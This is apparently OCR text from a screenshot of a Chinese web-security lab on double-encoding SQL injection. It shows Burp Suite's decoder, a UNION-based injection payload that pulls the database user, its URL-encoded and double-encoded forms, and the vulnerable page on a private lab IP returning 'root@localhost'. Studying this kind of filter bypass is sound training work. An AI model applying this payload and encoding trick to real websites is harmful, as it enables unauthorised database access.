 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
-1' union select 1,2,3,user()#
%2d%31%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%32%2c%33%2c%75%73%65%72%28%29%23
36%65%25%32%30%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%33%31%25%32%63%25%33%32%25%32%63%25%33%33%25%32%63%25%37%35%25%37%33%25%36%35%25%37%32%25%32%38%25%32%39%25%32%3
192.168.0.115/09/vul/s2.php?id=%252d%2531%2527%2520%2575%256e%2569%256f%256e%2520%2573%256
火狐官方站点 新手上路 常用网址
二次编码注入
id:1
用户名:2
密码:3
email:root@localhost